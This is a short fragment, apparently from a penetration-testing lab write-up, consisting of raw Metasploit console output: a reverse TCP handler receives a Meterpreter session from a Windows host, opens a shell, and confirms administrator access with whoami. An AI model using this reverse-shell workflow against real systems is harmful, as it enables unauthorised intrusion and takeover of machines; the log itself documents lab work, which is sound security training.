 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.119.184:4444
[*] Sending stage (175174 bytes) to 192.168.184.113
[*] Meterpreter session 2 opened (192.168.119.184:4444 → 192.168.184.
meterpreter > shell
Process 2172 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>whoami
whoami
manageengine\administrator
C:\Users\Administrator\Desktop>